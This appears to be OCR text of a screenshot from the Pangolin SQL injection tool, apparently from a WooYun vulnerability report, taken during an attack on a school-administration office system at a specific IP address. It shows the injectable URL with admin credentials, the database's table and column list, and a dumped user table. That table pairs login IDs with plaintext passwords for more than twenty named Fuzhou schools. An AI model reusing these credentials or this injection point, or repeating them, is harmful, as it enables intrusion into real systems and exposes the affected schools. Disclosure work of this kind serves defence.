 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://120.35.4.22:8081/oa/default.asp?t2=admin&btn=%B5%C7+%C2%BC&t1=admin
类型 String 数据库 MSSQL2005 with E 关键字
获取数据
Table/Column Count
tuser
id
id1
uid
pwd
username
usergroup
usertype
allname
tip1
tip2
dwqk
X_4324
X_6645
X_5009
fdbg
X_7755
D99_REG
tchoose
test
titem
X_7742
id id1 uid pwd username user... usert... allname tip1 tip2 dwqk
109 0 0102 k7604349 福州二中 3 福州第二中学 市属学校 0 今日肠道传染
111 0 0103 6666 福州三中 3 福州第三中学 市属学校 0 "急性肠道传染
112 0 0204 123456 福州四中 3 福州第四中学 市属学校 0 正常
113 0 0105 860103 格致中学 3 福州格致中学 市属学校 0 正常正常
114 0 0306 111111 福州六中 3 福州第六中学 市属学校 0 本日无疫情，
115 0 0208 6904 福州八中 3 福州第八中学 市属学校 0 0
116 0 0309 3630719 外国语学校 3 福州外国语学校 市属学校 0 &quot;肠道传
117 0 0111 808 福州十一中 3 福州第十一中学 市属学校 0 61个班级，31
118 0 0213 96091 财金职专 3 福州财金职业中专学校 市属学校 0 无“非典”病例
119 0 0316 3473980 福州十六中 3 福州第十六中学 市属学校 0 正常
120 0 0217 83966091 电子职专 3 福州电子职业中专学校 市属学校 0 正常
121 0 0118 7500432 福州十八中 3 福州第十八中学 市属学校 0
123 0 0122 sm1210 福州商贸职专 3 福州商贸职业中专(22中) 市属学校 0 正常
124 0 0223 fzwj23 文教职专 3 福州文教职业中专学校 市属学校 0 2004年2月17日
125 0 0225 467467 福州二十五中 3 福州第二十五中学 市属学校 0 正常
126 0 0301 321456 高级中学 3 福州高级中学 市属学校 0 上课,无异常。
127 0 0104 4714385 屏东中学 3 福州屏东中学 市属学校 0 无发现非典疫
128 0 0226 lenovov 华侨中学 3 福州华侨中学 市属学校 0
129 0 0107 0591 铜盘中学 3 福州铜盘中学 市属学校 0 霍乱零报告
130 0 zjzx 3322334 职教中心 3 福州市职业技术教育中心 市属学校 0 正常
131 0 10101 123 一附小 3 福州教育学院一附小 市属学校 0 正常
132 0 10102 lkh123 二附小 3 福州教育学院二附小 市属学校 0 全校班级数
获取表 获取列 获取数据 逐列获取 1=1 Save
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储 SQL MSSQL原始语句执行
zone.wooyun.org